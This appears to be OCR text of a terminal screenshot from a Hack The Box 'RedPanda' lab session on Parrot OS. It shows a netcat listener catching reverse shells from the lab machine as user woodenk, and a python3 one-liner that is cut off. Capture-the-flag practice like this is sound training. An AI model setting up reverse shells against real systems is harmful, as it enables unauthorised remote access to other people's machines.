 Applications Places System Wed Nov 23, 21:11
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.170.
Ncat: Connection from 10.10.11.170:33142.
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ls
ls
890
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.170.
Ncat: Connection from 10.10.11.170:33150.
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ls
ls
890
woodenk@redpanda:/tmp/hsperfdata_woodenk$ python3 -c 'import
[0] 0:openvpn 1:bash- 2:nc*Z "parrot" 21:11 23-Nov-22